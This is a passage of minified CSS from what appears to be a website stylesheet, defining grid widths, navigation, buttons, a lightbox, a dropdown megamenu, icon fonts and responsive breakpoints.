(min-width:480px){td,th{padding:9px}}[colspan]{text-align:center}[colspan="1"]{text-align:left}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}.numerical{text-align:right}.t5{width:5%}.t10{width:10%}.t12{width:12.5%}.t15{width:15%}.t20{width:20%}.t25{width:25%}.t30{width:30%}.t33{width:33.333%}.t35{width:35%}.t37{width:37.5%}.t40{width:40%}.t45{width:45%}.t50{width:50%}.t55{width:55%}.t60{width:60%}.t62{width:62.5%}.t65{width:65%}.t66{width:66.666%}.t70{width:70%}.t75{width:75%}.t80{width:80%}.t85{width:85%}.t87{width:87.5%}.t90{width:90%}.t95{width:95%}.table--bordered td,.table--bordered th,table td,table th{border:1px solid #cdd0d1}.table--bordered td:empty,.table--bordered th:empty,table td:empty,table th:empty{border:none}.table--bordered thead tr:last-child th,table thead tr:last-child th{border-bottom-width:2px}.table--bordered tbody tr th:last-of-type,table tbody tr th:last-of-type{border-right-width:2px}.table--striped tbody tr:nth-of-type(odd){background-color:#ffc}.table--data{font:12px/1.5 sans-serif}fieldset{padding:18px}.form-fields{list-style:none;margin:0}.form-fields>li:last-child{margin-bottom:0}.label,label{display:block}.additional{display:block;font-weight:400}.check-list{list-style:none;margin:0}.check-label,.check-list .label,.check-list label{display:inline-block}.spoken-form label{display:inline-block;font:inherit}.extra-help{display:inline-block;visibility:hidden}.text-input:active+.extra-help,.text-input:focus+.extra-help{visibility:visible}.grid,.grid--center,.grid--full,.grid--rev{margin-left:-18px;list-style:none;margin-bottom:0}.grid--center>.grid,.grid--center>.grid--center,.grid--center>.grid--full,.grid--center>.grid--rev,.grid--full>.grid,.grid--full>.grid--center,.grid--full>.grid--full,.grid--full>.grid--rev,.grid--rev>.grid,.grid--rev>.grid--center,.grid--rev>.grid--full,.grid--rev>.grid--rev,.grid>.grid,.grid>.grid--center,.grid>.grid--full,.grid>.grid--rev{margin-left:0}.grid__item{display:inline-block;width:100%;padding-left:18px;vertical-align:top}.grid--rev{direction:rtl;text-align:right}.grid--rev>.grid__item{direction:ltr;text-align:left}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}.grid--center{text-align:center}.grid--center>.grid__item{text-align:left}.accordion,.btn-list,.check-list,.footer__legal-nav,.footer__pod--social .footer__social-list,.footer__pod-nav,.form-fields,.header__top-nav,.listing__sublist,.megamenu>li .megamenu__sublist,.megamenu__list,.nav{list-style:none;margin-left:0}.accordion>li,.accordion>li>a,.btn-list>li,.btn-list>li>a,.check-list>li,.check-list>li>a,.footer__legal-nav>li,.footer__legal-nav>li>a,.footer__pod--social .footer__social-list>li,.footer__pod--social .footer__social-list>li>a,.footer__pod-nav>li,.footer__pod-nav>li>a,.form-fields>li,.form-fields>li>a,.header__top-nav>li,.header__top-nav>li>a,.listing__sublist>li,.listing__sublist>li>a,.megamenu>li .megamenu__sublist>li,.megamenu>li .megamenu__sublist>li>a,.megamenu__list>li,.megamenu__list>li>a,.nav>li,.nav>li>a{display:inline-block;zoom:1}.accordion>li,.btn-list>li,.check-list>li,.form-fields>li,.listing__sublist>li,.megamenu__list>li,.nav--stacked>li{display:list-item}.accordion>li>a,.btn-list>li>a,.check-list>li>a,.form-fields>li>a,.listing__sublist>li>a,.megamenu__list>li>a,.nav--stacked>li>a{color:#00b4d4;display:block}.nav--banner{text-align:center}.nav--block{line-height:1;letter-spacing:-.31em;word-spacing:-.43em;white-space:nowrap}.nav--block>li{letter-spacing:normal;word-spacing:normal}.nav--block>li>a{padding:9px}.nav--fit{display:table;width:100%}.nav--fit>li{display:table-cell}.nav--fit>li>a{display:block}.nav--keywords>li:after{content:"\002C" "\00A0"}.nav--keywords>li:last-child:after{display:none}.pagination{text-align:center;letter-spacing:-.31em;word-spacing:-.43em}.pagination>li{padding:9px;letter-spacing:normal;word-spacing:normal}.pagination>li>a{padding:9px;margin:-9px}.pagination__first a:before{content:"\00AB" "\00A0"}.pagination__last a:after{content:"\00A0" "\00BB"}.breadcrumb>li+li:before{content:"\00BB" "\00A0"}.breadcrumb--path>li+li:before{content:"\002F" "\00A0"}.breadcrumb>li+li[data-breadcrumb]:before{content:attr(data-breadcrumb) "\00A0"}.breadcrumb__root{font-weight:700}.block-list,.block-list>li,.listing,.listing>li,.megamenu,.megamenu>li{border:0 solid #cdd0d1}.block-list,.listing,.megamenu{list-style:none;margin-left:0;border-top-width:1px}.block-list>li,.listing>li,.megamenu>li{border-bottom-width:1px;padding:9px}.block-list__link{display:block;padding:9px;margin:-9px}.this-or-this{display:table;width:100%;text-align:center}.this-or-this__or,.this-or-this__this{display:table-cell;vertical-align:middle}.flyout,.flyout--alt{position:relative;overflow:hidden}.flyout__content{position:absolute;top:100%;left:-99999px}.flyout--alt:hover,.flyout:hover{overflow:visible}.flyout:hover>.flyout__content{left:0}.flyout--alt:hover>.flyout__content{top:0;left:100%}.pod--doc-hover,.tab.is-selected{position:relative}.pod--doc-hover:after,.pod--doc-hover:before,.tab.is-selected:after,.tab.is-selected:before{content:"";position:absolute;border-collapse:separate}.pod--doc-hover:before,.tab.is-selected:before{border:9px solid transparent}.pod--doc-hover:after,.tab.is-selected:after{border:8px solid transparent}.pod--doc-hover:after,.pod--doc-hover:before{top:50%;margin-top:-9px}.pod--doc-hover:after{margin-top:-8px}.tab.is-selected:after,.tab.is-selected:before{top:100%}.tab.is-selected:after,.tab.is-selected:before{left:50%;margin-left:-9px}.tab.is-selected:after{margin-left:-8px}.pod--doc-hover:after,.pod--doc-hover:before{left:100%}.btn{display:inline-block;vertical-align:middle;white-space:nowrap;font-family:inherit;font-size:100%;cursor:pointer;border:none;margin:0;padding-top:0;padding-bottom:0;line-height:3;padding-right:1em;padding-left:1em;background-color:#98cc33;border-radius:.26667em}.btn,.btn:hover{text-decoration:none}.btn:active,.btn:focus{outline:0}.btn--small{padding-right:.5em;padding-left:.5em;line-height:2}.btn--large{padding-right:1.5em;padding-left:1.5em;line-height:4}.btn--huge{padding-right:2em;padding-left:2em;line-height:5}.btn--full{color:#fff!important;width:100%;padding-right:0;padding-left:0;text-align:center}.btn--alpha{font-size:3rem}.btn--beta{font-size:2rem}.btn--gamma{font-size:1rem}.btn--natural{vertical-align:baseline;font-size:inherit;line-height:inherit;padding-right:.5em;padding-left:.5em}.btn--positive{background-color:#98cc33;color:#fff}.btn--negative{background-color:#ef4236;color:#fff}.btn--inactive,.btn--inactive:active,.btn--inactive:focus,.btn--inactive:hover{background-color:#cacdce;color:#777;cursor:text}.btn--soft{border-radius:200px}.btn--hard{border-radius:0}.loz,.pill{display:inline-block;min-width:.8em;padding-right:.2em;padding-left:.2em;text-align:center;background-color:#cdd0d1;color:#fff;border-radius:100px}.loz{border-radius:.26667em}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.333%}.two-thirds{width:66.666%}.one-quarter{width:25%}.two-quarters{width:50%}.three-quarters{width:75%}.one-fifth{width:20%}.two-fifths{width:40%}.three-fifths{width:60%}.four-fifths{width:80%}.one-sixth{width:16.666%}.two-sixths{width:33.333%}.three-sixths{width:50%}.four-sixths{width:66.666%}.five-sixths{width:83.333%}.one-eighth{width:12.5%}.two-eighths{width:25%}.three-eighths{width:37.5%}.four-eighths{width:50%}.five-eighths{width:62.5%}.six-eighths{width:75%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.two-tenths{width:20%}.three-tenths{width:30%}.four-tenths{width:40%}.five-tenths{width:50%}.six-tenths{width:60%}.seven-tenths{width:70%}.eight-tenths{width:80%}.nine-tenths{width:90%}.one-twelfth{width:8.333%}.two-twelfths{width:16.666%}.three-twelfths{width:25%}.four-twelfths{width:33.333%}.five-twelfths{width:41.666%}.six-twelfths{width:50%}.seven-twelfths{width:58.333%}.eight-twelfths{width:66.666%}.nine-twelfths{width:75%}.ten-twelfths{width:83.333%}.eleven-twelfths{width:91.666%}.brand{font-family:proxima-nova,Arial,Verdana,sans-serif!important;color:#0044b4!important}.brand-face{font-family:proxima-nova,Arial,Verdana,sans-serif!important}.brand-color,.brand-colour{color:#0044b4!important}.float--right{float:right!important}.float--left{float:left!important}.float--none{float:none!important}.text--left{text-align:left!important}.text--center{text-align:center!important}.text--right{text-align:right!important}.weight--light{font-weight:300!important}.weight--normal{font-weight:400!important}.weight--semibold{font-weight:600!important}.push{margin:18px!important}.push--top{margin-top:18px!important}.push--right{margin-right:18px!important}.push--bottom{margin-bottom:18px!important}.push--left{margin-left:18px!important}.push--ends{margin-top:18px!important;margin-bottom:18px!important}.push--sides{margin-right:18px!important;margin-left:18px!important}.push-half{margin:9px!important}.push-half--top{margin-top:9px!important}.push-half--right{margin-right:9px!important}.push-half--bottom{margin-bottom:9px!important}.push-half--left{margin-left:9px!important}.push-half--ends{margin-top:9px!important;margin-bottom:9px!important}.push-half--sides{margin-right:9px!important;margin-left:9px!important}.flush{margin:0!important}.flush--top{margin-top:0!important}.flush--right{margin-right:0!important}.flush--bottom{margin-bottom:0!important}.flush--left{margin-left:0!important}.flush--ends{margin-top:0!important;margin-bottom:0!important}.flush--sides{margin-right:0!important;margin-left:0!important}.soft{padding:18px!important}.soft--top{padding-top:18px!important}.soft--right{padding-right:18px!important}.soft--bottom{padding-bottom:18px!important}.soft--left{padding-left:18px!important}.soft--ends{padding-top:18px!important;padding-bottom:18px!important}.soft--sides{padding-right:18px!important;padding-left:18px!important}.soft-half{padding:9px!important}.soft-half--top{padding-top:9px!important}.soft-half--right{padding-right:9px!important}.soft-half--bottom{padding-bottom:9px!important}.soft-half--left{padding-left:9px!important}.soft-half--ends{padding-top:9px!important;padding-bottom:9px!important}.soft-half--sides{padding-right:9px!important;padding-left:9px!important}.hard{padding:0!important}.hard--top{padding-top:0!important}.hard--right{padding-right:0!important}.hard--bottom{padding-bottom:0!important}.hard--left{padding-left:0!important}.hard--ends{padding-top:0!important;padding-bottom:0!important}.hard--sides{padding-right:0!important;padding-left:0!important}.full-bleed{margin-right:-18px!important;margin-left:-18px!important}.islet .full-bleed{margin-right:-9px!important;margin-left:-9px!important}.informative{cursor:help!important}.muted{opacity:.5!important}.proceed{text-align:right!important}.go:after{content:"\00A0" "\00BB"!important}.caps{text-transform:uppercase!important}.accessibility,.visuallyhidden{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.accordion__header:before,.btn--dropdown:before,.btn--more:after,.btn--more:before,.enviro-table .enviro-table__body td.enviro-accord-menu__item:after,.enviro-table .enviro-table__body td.enviro-accord-menu__item:before,.icon,.js .scrollbar.is-scrolling-bottom:after,.js .scrollbar.is-scrolling-top:before,.megamenu__list>li:before,.pod--dark .figure:after,.pod--dark-rev .figure:after,.pod--image>.figure:after,.pod--image>.figure:before,.tablescroll:after,.tablescroll:before,ul>li:before{content:'';display:block;position:absolute}#cboxCurrent,#cboxTitle,.input-combo__input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.megamenu__heading{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.warning{background:url([data-uri]);background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#a90329),color-stop(44%,#8f0222),color-stop(100%,#6d0019));background:-webkit-linear-gradient(top,#a90329 0,#8f0222 44%,#6d0019 100%);background:-moz-linear-gradient(top,#a90329 0,#8f0222 44%,#6d0019 100%);background:-o-linear-gradient(top,#a90329 0,#8f0222 44%,#6d0019 100%);background:linear-gradient(top,#a90329 0,#8f0222 44%,#6d0019 100%)}input[type=search]{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#colorbox .btn-next:hover .cboxBtnViewport,#colorbox .btn-previous:hover .cboxBtnViewport{-webkit-transition:"0.190, 1.000, 0.220, 1.000" all cubic-bezier(.3s);-webkit-transition-delay:0s;-moz-transition:"0.190, 1.000, 0.220, 1.000" all cubic-bezier(.3s) 0s;-o-transition:"0.190, 1.000, 0.220, 1.000" all cubic-bezier(.3s) 0s;transition:"0.190, 1.000, 0.220, 1.000" all cubic-bezier(.3s) 0s}#colorbox .btn-next .cboxBtnViewport,#colorbox .btn-previous .cboxBtnViewport{-webkit-transition:"1.000, 0.000, 0.000, 1.000" all cubic-bezier(0);-webkit-transition-delay:0s;-moz-transition:"1.000, 0.000, 0.000, 1.000" all cubic-bezier(0) 0s;-o-transition:"1.000, 0.000, 0.000, 1.000" all cubic-bezier(0) 0s;transition:"1.000, 0.000, 0.000, 1.000" all cubic-bezier(0) 0s}#colorbox .btn-next,#colorbox .btn-previous{-webkit-transition:background-color .5s cubic-bezier(.23,1,.32,1),width .5s cubic-bezier(.19,1,.22,1),height .5s cubic-bezier(.19,1,.22,1),top .5s cubic-bezier(.23,1,.32,1);-webkit-transition-delay:0s,0s,0s,0s;-moz-transition:background-color .5s cubic-bezier(.23,1,.32,1) 0s,width .5s cubic-bezier(.19,1,.22,1) 0s,height .5s cubic-bezier(.19,1,.22,1) 0s,top .5s cubic-bezier(.23,1,.32,1) 0s;-o-transition:background-color .5s cubic-bezier(.23,1,.32,1) 0s,width .5s cubic-bezier(.19,1,.22,1) 0s,height .5s cubic-bezier(.19,1,.22,1) 0s,top .5s cubic-bezier(.23,1,.32,1) 0s;transition:background-color .5s cubic-bezier(.23,1,.32,1) 0s,width .5s cubic-bezier(.19,1,.22,1) 0s,height .5s cubic-bezier(.19,1,.22,1) 0s,top .5s cubic-bezier(.23,1,.32,1) 0s}.hover-link{-webkit-transition:color .5s cubic-bezier(.23,1,.32,1),width .5s cubic-bezier(.19,1,.22,1),height .5s cubic-bezier(.19,1,.22,1),top .5s cubic-bezier(.23,1,.32,1);-webkit-transition-delay:0s,0s,0s,0s;-moz-transition:color .5s cubic-bezier(.23,1,.32,1) 0s,width .5s cubic-bezier(.19,1,.22,1) 0s,height .5s cubic-bezier(.19,1,.22,1) 0s,top .5s cubic-bezier(.23,1,.32,1) 0s;-o-transition:color .5s cubic-bezier(.23,1,.32,1) 0s,width .5s cubic-bezier(.19,1,.22,1) 0s,height .5s cubic-bezier(.19,1,.22,1) 0s,top .5s cubic-bezier(.23,1,.32,1) 0s;transition:color .5s cubic-bezier(.23,1,.32,1) 0s,width .5s cubic-bezier(.19,1,.22,1) 0s,height .5s cubic-bezier(.19,1,.22,1) 0s,top .5s cubic-bezier(.23,1,.32,1) 0s}#colorbox{-webkit-box-shadow:1px 1px 40px 5px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 40px 5px rgba(0,0,0,.3);box-shadow:1px 1px 40px 5px rgba(0,0,0,.3)}.breadcrumb .flyout__content,.filter{-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 3px 2px 0 rgba(0,0,0,.3);box-shadow:0 3px 2px 0 rgba(0,0,0,.3)}.tab{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2);box-shadow:0 1px 3px 0 rgba(0,0,0,.2)}.tablescroll:after{-webkit-box-shadow:-5px 0 20px rgba(50,50,50,.75);-moz-box-shadow:-5px 0 20px rgba(50,50,50,.75);box-shadow:-5px 0 20px rgba(50,50,50,.75)}.tablescroll:before{-webkit-box-shadow:5px 0 20px rgba(50,50,50,.75);-moz-box-shadow:5px 0 20px rgba(50,50,50,.75);box-shadow:5px 0 20px rgba(50,50,50,.75)}::-moz-selection{background:#00b4d4;color:#fff;text-shadow:none}::selection{background:#00b4d4;color:#fff;text-shadow:none}body{color:#002e7c;background-color:#f0f0ef}.wrapper{margin:0 auto;max-width:77.33333em;padding:0 1em}.oldie .wrapper{min-width:70.26667em;max-width:70.26667em}.alpha,h1{font-size:2em;line-height:1.2}.beta,h2{font-size:1.2em;line-height:1.22222}.gamma,h3{font-size:1em;line-height:1.33333}.delta,h4{font-size:1.06667em;line-height:1.3125}.epsilon,h5{font-size:.86667em;line-height:1.53846}.zeta,h6{font-size:.8em;line-height:1.5}.giga{font-size:3.86667em;line-height:1}.mega{font-size:2.33333em;line-height:1.2}.kilo{font-size:1.33333em;line-height:1.25}.milli,.smallprint{font-size:.73333em;line-height:1.27273}.micro{font-size:.66667em;line-height:1.4}.img--full{width:100%}a{color:#00b4d4}a:visited{color:#00b4d4}a:hover{color:#00b4d4}a:active{color:#00b4d4}.block-list,.listing,.megamenu{width:100%;clear:both}.accordion__header{position:relative;margin-bottom:0;padding:9px;background-color:#000;color:#002e7c;cursor:pointer}.accordion__header:before{position:absolute;right:9px;top:9px;content:'+'}.is-expanded .accordion__header:before{content:'-'}.accordion__body{display:none;padding:18px 0}.is-expanded .accordion__body{display:block}.figure{position:relative;display:block;margin-bottom:1.2em}.figure__container{position:relative}.figure>img,.figure__container,.figure__container>img{display:block}.figure>img{max-width:100%}.figure--left{float:left;margin-right:1.2em}.figure--right{float:right;margin-left:1.2em}.figure--full{width:100%}.figure__figcaption{margin:.6em 0 0}.figure__icon{position:absolute;top:0;left:0;height:100%;width:100%;color:#fff;text-align:center}.figure__icon:hover span{visibility:visible}.figure__icon>span{visibility:hidden;width:100%;font-size:1.53333em;text-align:center;vertical-align:middle}.figure__icon:before{display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle;content:''}.figure--flexi>.figure__container{position:absolute;top:0;left:0}.figure--square{padding-bottom:100%}.figure--wide{padding-bottom:56.25%}.figure--landscape{padding-bottom:75%}.figure--profile{padding-bottom:133.33333%}fieldset{border:0;margin:0;padding:0}.label,label,textarea{cursor:pointer}textarea:active,textarea:focus{cursor:text}textarea{resize:vertical;min-height:100px}::-webkit-input-placeholder{color:#cacdce}:-moz-placeholder{color:#cacdce}:-ms-input-placeholder{color:#cacdce}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input,select,textarea{color:#899095}.label,label{color:#002e7c}input[type=checkbox],input[type=radio]{margin:.33333em .33333em 0 0}input[type=text],textarea{display:block;width:100%;padding:.3em .5em}.error{color:#ef4236}.is-error{border:1px solid #ef4236}.error-msg{display:block;padding:9px;background:#ef4236;color:#fff}.error-msg--summary{padding:18px}.error-msg--summary>ul{margin:0;list-style-position:inside}.valid{color:#98cc33}.is-valid{border:1px solid #98cc33}.valid-msg{display:block;background:#98cc33;color:#fff}.input-combo{position:relative}.input-combo__button{position:absolute;right:0;top:0;width:4em;padding:.4em .66667em;color:#899095;border:1px solid #cacdce}.input-combo__input{padding:.3em 4.66667em .3em .5em}.input-combo__input[type=search]{width:100%}.grid__item{float:left}.grid--rev>.grid__item{float:right}.icon--menu{position:absolute;top:8px;left:5px;width:30px;height:5px;content:'';border-top:15px double #fff;border-bottom:5px solid #fff}@font-face{font-family:font-icons;src:url(../fonts/font-icons/font-icons.eot);src:url(../fonts/font-icons/font-icons.eot?#iefix) format("embedded-opentype"),url(../fonts/font-icons/font-icons.woff) format("woff"),url(../fonts/font-icons/font-icons.ttf) format("truetype"),url(../fonts/font-icons/font-icons.svg#font-icons) format("svg");font-weight:400;font-style:normal}[class*=iconf-],[data-iconf]:before{font-family:font-icons;speak:none;font-size:30px;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;color:#0044b4}[data-iconf]:before{content:attr(data-icon)}.icon-text--link,.icon-text--multi{position:relative;display:inline-block;padding-left:1.2em}.icon-text--link>.icon-text__icon,.icon-text--multi>.icon-text__icon{position:absolute;top:0;left:0;padding-top:.3em}#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:1024px}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxContent,#cboxLoadedContent,#colorbox{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#fff}#colorbox{padding:.66667em;background:#fff}.no-boxshadow #colorbox{border:1px solid #cacdce}#cboxWrapper{left:.66667em}#cboxContent{overflow:visible;padding-top:.66667em;padding-bottom:1.33333em}#cboxLoadedContent{padding-bottom:1.33333em}.cboxIframe{background:#fff}#cboxError{padding:3.33333em;border:1px solid #ccc}#cboxLoadingOverlay{background:#fff}#cboxCurrent,#cboxTitle{font-size:.86667em;line-height:1.53846;float:none!important;width:100%;text-align:center}#cboxTitle{display:block!important;min-height:1px;padding:0 2em 0 1em;border-left:1px solid #002e7c}#cboxCurrent{padding-right:1em;color:#002e7c}#cboxCurrent[style*=display][style*=block]~#cboxDescription{padding-right:160px}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{position:absolute;text-indent:-9999px}#colorbox .cboxBtnViewport{overflow:hidden;height:8.33333em}#colorbox .cboxBtnViewport img{width:100%;max-width:100%}#colorbox .btn-close,#colorbox .btn-next,#colorbox .btn-previous{background-color:#fff;color:#00b4d4}#colorbox .btn-close:hover,#colorbox .btn-next:hover,#colorbox .btn-previous:hover{background-color:#fff;color:#fff}#colorbox .btn-next,#colorbox .btn-previous{position:absolute;top:40%;width:5.83333em;height:4em;padding:0}#colorbox .btn-next [class*=iconf-],#colorbox .btn-previous [class*=iconf-]{font-size:2.33333em;position:absolute;top:.39286em}#colorbox .btn-next .cboxBtnViewport,#colorbox .btn-previous .cboxBtnViewport{position:absolute;top:.66667em;width:66.96429%}#colorbox .btn-next:hover,#colorbox .btn-previous:hover{top:35%;width:18.66667em;height:9.66667em}#colorbox .btn-next:hover [class*=iconf-],#colorbox .btn-previous:hover [class*=iconf-]{top:1.60714em}#colorbox .btn-next:hover .cboxBtnViewport,#colorbox .btn-previous:hover .cboxBtnViewport{right:3.91667em}#colorbox .btn-next{right:0}#colorbox .btn-next [class*=iconf-]{right:.60714em}#colorbox .btn-next .cboxBtnViewport{right:-100%}#colorbox .btn-next:hover .cboxBtnViewport{right:26.78571%}#colorbox .btn-previous{left:0}#colorbox .btn-previous [class*=iconf-]{left:.60714em}#colorbox .btn-previous .cboxBtnViewport{left:-100%}#colorbox .btn-previous:hover .cboxBtnViewport{left:26.78571%}.btn-close{position:absolute;top:.83333em;right:0}.list--piled,.rotator__content{position:relative;margin:0}.list--piled>li,.rotator__content>li{position:absolute;top:0;left:0;display:none;width:100%}.list--piled>li.is-selected,.rotator__content>li.is-selected{display:block}.megamenu{display:none}.megamenu.is-expanded{display:block;border-bottom:0}.megamenu>li{padding:9px 0}.megamenu__search{display:none}.megamenu__search.is-expanded{display:block}.megamenu__list{margin-bottom:0}.megamenu__list>li{position:relative}.megamenu__list>li:before{height:100%;left:3.5%;top:0}.megamenu__heading{display:inline-block}.megamenu__heading.is-expanded{margin-bottom:9px}.megamenu__item{position:relative}.megamenu__dropdown{display:none}.megamenu__item.is-expanded .megamenu__dropdown{display:block}.megamenu__controls>li{vertical-align:top}[class*=megamenu__control-item]{width:2.33333em;height:2.33333em;display:block;cursor:pointer}.megamenu__control-item--expander{position:absolute;top:0;right:0}.megamenu__control-item--expander:before,.megamenu__item.is-collapsed .megamenu__control-item--expander:before{display:block;content:'+';color:#fff;font-size:2.33333em;text-align:right;line-height:1}.megamenu__item.is-expanded .megamenu__control-item--expander:before{content:'-'}.megamenu__icon--nav{position:relative}.megamenu__icon--nav:before{content:"";position:absolute;left:0;top:0;width:25px;height:25px;border-top:15px double #fff;border-bottom:5px solid #fff}@media (min-width:50em){.megamenu{position:relative;width:100%;margin-bottom:0;display:block}.megamenu>li{display:block;float:left;padding:0}.megamenu>li>a{display:block;text-align:center}.megamenu__search{display:block}.megamenu__heading{display:block}.megamenu__heading--dropdown{position:relative}.megamenu__heading--dropdown:after{width:0;height:0;border-left:.3125em solid transparent;border-right:.3125em solid transparent;border-bottom:.3125em solid transparent;border-top:.3125em solid #00b4d4;display:inline-block;margin-left:.3125em;vertical-align:middle;content:''}.megamenu__dropdown{position:absolute;top:100%;left:0;z-index:9;visibility:hidden;display:block;width:100%;padding:2.66667em 2% 1.33333em;background:#b0b6b9;-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 3px 2px 0 rgba(0,0,0,.3);box-shadow:0 3px 2px 0 rgba(0,0,0,.3)}.is-expanded .megamenu__dropdown{visibility:visible}.megamenu__list>li{display:block;float:left}.megamenu__list>li:before{display:block;border:0 dashed #cacdce;border-left-width:2px}.megamenu__list>li:first-child:before{display:none}.is-expanded .megamenu__list>li:before{content:' '}.megamenu__item{position:static}.megamenu__label,.megamenu__logo-container{font-size:15px}.megamenu__controls,[class*=megamenu__control-item]{display:none}.search-form{display:block}}.pagination>li{padding:.6em}.pagination>li>a{padding:.6em;margin:-.6em}.rotator__viewport{position:relative;padding-bottom:50%}.rotator__item .figure{width:100%;margin-bottom:0}@media (max-width:29.9375em){.xs-one-whole{width:100%}.xs-one-half{width:50%}.xs-one-third{width:33.333%}.xs-two-thirds{width:66.666%}.xs-one-quarter{width:25%}.xs-two-quarters{width:50%}.xs-three-quarters{width:75%}.xs-one-fifth{width:20%}.xs-two-fifths{width:40%}.xs-three-fifths{width:60%}.xs-four-fifths{width:80%}.xs-one-sixth{width:16.666%}.xs-two-sixths{width:33.333%}.xs-three-sixths{width:50%}.xs-four-sixths{width:66.666%}.xs-five-sixths{width:83.333%}.xs-one-eighth{width:12.5%}.xs-two-eighths{width:25%}.xs-three-eighths{width:37.5%}.xs-four-eighths{width:50%}.xs-five-eighths{width:62.5%}.xs-six-eighths{width:75%}.xs-seven-eighths{width:87.5%}.xs-one-tenth{width:10%}.xs-two-tenths{width:20%}.xs-three-tenths{width:30%}.xs-four-tenths{width:40%}.xs-five-tenths{width:50%}.xs-six-tenths{width:60%}.xs-seven-tenths{width:70%}.xs-eight-tenths{width:80%}.xs-nine-tenths{width:90%}.xs-one-twelfth{width:8.333%}.xs-two-twelfths{width:16.666%}.xs-three-twelfths{width:25%}.xs-four-twelfths{width:33.333%}.xs-five-twelfths{width:41.666%}.xs-six-twelfths{width:50%}.xs-seven-twelfths{width:58.333%}.xs-eight-twelfths{width:66.666%}.xs-nine-twelfths{width:75%}.xs-ten-twelfths{width:83.333%}.xs-eleven-twelfths{width:91.666%}}@media (min-width:30em){.s-one-whole{width:100%}.s-one-half{width:50%}.s-one-third{width:33.333%}.s-two-thirds{width:66.666%}.s-one-quarter{width:25%}.s-two-quarters{width:50%}.s-three-quarters{width:75%}.s-one-fifth{width:20%}.s-two-fifths{width:40%}.s-three-fifths{width:60%}.s-four-fifths{width:80%}.s-one-sixth{width:16.666%}.s-two-sixths{width:33.333%}.s-three-sixths{width:50%}.s-four-sixths{width:66.666%}.s-five-sixths{width:83.333%}.s-one-eighth{width:12.5%}.s-two-eighths{width:25%}.s-three-eighths{width:37.5%}.s-four-eighths{width:50%}.s-five-eighths{width:62.5%}.s-six-eighths{width:75%}.s-seven-eighths{width:87.5%}.s-one-tenth{width:10%}.s-two-tenths{width:20%}.s-three-tenths{width:30%}.s-four-tenths{width:40%}.s-five-tenths{width:50%}.s-six-tenths{width:60%}.s-seven-tenths{width:70%}.s-eight-tenths{width:80%}.s-nine-tenths{width:90%}.s-one-twelfth{width:8.333%}.s-two-twelfths{width:16.666%}.s-three-twelfths{width:25%}.s-four-twelfths{width:33.333%}.s-five-twelfths{width:41.666%}.s-six-twelfths{width:50%}.s-seven-twelfths{width:58.333%}.s-eight-twelfths{width:66.666%}.s-nine-twelfths{width:75%}.s-ten-twelfths{width:83.333%}.s-eleven-twelfths{width:91.666%}}@media (min-width:48em){.m-one-whole{width:100%}.m-one-half{width:50%}.m-one-third{width:33.333%}.m-two-thirds{width:66.666%}.m-one-quarter{width:25%}.m-two-quarters{width:50%}.m-three-quarters{width:75%}.m-one-fifth{width:20%}.m-two-fifths{width:40%}.m-three-fifths{width:60%}.m-four-fifths{width:80%}.m-one-sixth{width:16.666%}.m-two-sixths{width:33.333%}.m-three-sixths{width:50%}.m-four-sixths{width:66.666%}.m-five-sixths{width:83.333%}.m-one-eighth{width:12.5%}.m-two-eighths{width:25%}.m-three-eighths{width:37.5%}.m-four-eighths{width:50%}.m-five-eighths{width:62.5%}.m-six-eighths{width:75%}.m-seven-eighths{width:87.5%}.m-one-tenth{width:10%}.m-two-tenths{width:20%}.m-three-tenths{width:30%}.m-four-tenths{width:40%}.m-five-tenths{width:50%}.m-six-tenths{width:60%}.m-seven-tenths{width:70%}.m-eight-tenths{width:80%}.m-nine-tenths{width:90%}.m-one-twelfth{width:8.333%}.m-two-twelfths{width:16.666%}.m-three-twelfths{width:25%}.m-four-twelfths{width:33.333%}.m-five-twelfths{width:41.666%}.m-six-twelfths{width:50%}.m-seven-twelfths{width:58.333%}.m-eight-twelfths{width:66.666%}.m-nine-twelfths{width:75%}.m-ten-twelfths{width:83.333%}.m-eleven-twelfths{width:91.666%}}@media 